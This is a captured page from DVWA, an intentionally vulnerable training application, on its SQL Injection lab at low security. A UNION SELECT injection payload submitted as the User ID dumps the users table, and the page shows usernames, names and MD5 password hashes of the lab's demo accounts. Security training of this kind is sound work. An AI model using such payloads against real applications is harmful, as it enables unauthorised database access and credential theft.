 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: ' OR 1=0 UNION SELECT password, CONCAT(user, ' ', first_name, ' ', last_name) as full_name from users#
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: admin admin admin
ID: ' OR 1=0 UNION SELECT password, CONCAT(user, ' ', first_name, ' ', last_name) as full_name from users#
First name: e99a18c428cb38d5f260853678922e03
Surname: gordonb Gordon Brown
ID: ' OR 1=0 UNION SELECT password, CONCAT(user, ' ', first_name, ' ', last_name) as full_name from users#
First name: 8d3533d75ae2c3966d7e0d4fcc69216b
Surname: 1337 Hack Me
ID: ' OR 1=0 UNION SELECT password, CONCAT(user, ' ', first_name, ' ', last_name) as full_name from users#
First name: 0d107d09f5bbe40cade3de5c71e9e9b7
Surname: pablo Pablo Picasso
ID: ' OR 1=0 UNION SELECT password, CONCAT(user, ' ', first_name, ' ', last_name) as full_name from users#
First name: 5f4dcc3b5aa765d61d8327deb882cf99
Surname: smithy Bob Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help